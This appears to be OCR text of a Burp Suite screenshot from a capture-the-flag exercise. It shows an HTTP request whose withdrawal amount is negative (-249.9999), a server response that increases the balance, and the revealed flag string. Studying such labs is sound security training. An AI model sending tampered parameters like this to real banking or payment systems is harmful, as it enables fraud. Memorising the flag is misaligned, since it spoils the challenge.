 Request
Pretty Raw Hex \n
1 GET /?amount=-249.9999 HTTP/1.1
2 Host: ctf-15.security.cs.pub.ro:30180
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1c444579da213badfbae586253724c96
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 16:12:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 250
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <h1>
Hello, admin_!
</h1>
15
16 <p>
Glad to see you back!
</p>
17
18 <p>
You withdrew: -249.9999$
</p>
19 <p>
Current balance: 1043978$
</p>
20
21 <p>
Don't be so negative, man! Here is a flag:
ACS_IXIA_CTF{you_4re_4_m1ll1on4ir3_congr4ts}
</p>
22